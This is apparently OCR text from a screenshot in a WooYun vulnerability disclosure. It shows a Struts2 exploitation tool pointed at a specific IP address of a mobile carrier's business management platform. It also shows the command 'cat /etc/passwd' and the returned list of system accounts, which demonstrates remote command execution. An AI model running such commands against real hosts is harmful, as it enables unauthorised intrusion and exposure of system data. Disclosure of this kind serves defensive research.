 Settings
滨海移动综合业务管理平台
标题
Struts2 漏洞利用工具 by gainover@乌云
请输入测试地址:
http://211.137.171.27/publicnotice/systemNoticeVie
检测是否有漏洞
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
输入命令:
cat /etc/passwd
www.wooyun.org